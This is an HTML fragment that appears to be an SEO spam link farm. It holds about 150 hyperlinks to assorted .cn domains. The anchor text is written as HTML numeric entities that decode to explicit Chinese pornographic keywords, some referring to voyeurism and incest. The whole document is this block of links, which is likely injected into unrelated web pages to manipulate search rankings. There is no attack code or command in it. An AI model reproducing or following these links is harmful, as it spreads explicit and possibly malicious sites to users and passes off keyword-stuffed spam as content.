<a href="http://renshouzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hussel.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ysec.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://tudou56.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://tdcrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vfubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://17lai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ysgls.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ittimes.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sobuya.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://olzx.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://rkdak.cn" target="_blank">&#x871C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://martim.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://k1432.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://embcc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://157cy.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://gj521.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lakn.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://uvng.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yrtf.com.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gotjf.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://fashionexpress.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hbhywj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://upblaze.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://bxndr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://oirc.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://tz35.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://luowei620.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rkiby.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcbw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://winner66.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bamaking.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sungrown.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://soag.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://duoduo1668.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://23ua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://dlaile.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://ovkd.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://jm23.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://daishudai.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbtw.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://ywspw.com.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://charuan.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://n2sj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://meidesj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tt159.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://henmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://douron.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://pk10372.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hussel.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fw86.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbruikun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mouyuncheng.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lirs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjbmy.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://fljcn.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://napier.cn" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bm8588.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0cie.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://7hyy.cn" target="_blank">&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yh7777.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://fortwo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://souling.com.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://movp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://ycspps.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://qibadian.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://wee-world.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://re86.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fksms.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maishoudian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cagk.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longyouren.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://lazybang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://bamaking.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://cwln.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://incisive.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manfucai.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://taolle.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lue6.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://eurocity.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://qianjuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://glamchic.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canon123.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://online-ad.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hqdz.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://minewelt.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://stspa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haodimc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
